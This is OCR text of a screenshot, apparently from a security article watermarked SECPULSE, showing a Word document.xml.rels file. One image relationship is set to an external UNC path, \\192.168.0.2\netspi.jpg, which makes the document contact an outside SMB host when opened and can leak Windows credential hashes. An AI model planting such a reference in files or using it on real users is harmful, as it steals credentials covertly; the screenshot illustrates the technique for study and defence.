 C:\Users\Administrator\Desktop\document.xml.rels • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
document.xml.rels
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId3"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/webSettings" Target="
webSettings.xml"/><Relationship Id="rId7" Type="http://schemas.openxmlformats.org/officeDocument/2006/
relationships/theme" Target="theme/theme1.xml"/><Relationship Id="rId2" Type="http://
schemas.openxmlformats.org/officeDocument/2006/relationships/settings" Target="settings.xml"/><Relationship
Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles" Target="
styles.xml"/><Relationship Id="rId6" Type="http://schemas.openxmlformats.org/officeDocument/2006/
relationships/fontTable" Target="fontTable.xml"/><Relationship Id="rId5" Type="http://
schemas.openxmlformats.org/officeDocument/2006/relationships/image" Target="\\192.168.0.2\netspi.jpg"
TargetMode="External"/><Relationship Id="rId4" Type="http://schemas.openxmlformats.org/officeDocument/2006/
relationships/image" Target="media/image1.jpg"/></Relationships>
安全脉搏
SECPULSE
Line 2, Column 1055 Tab Size: 4 XML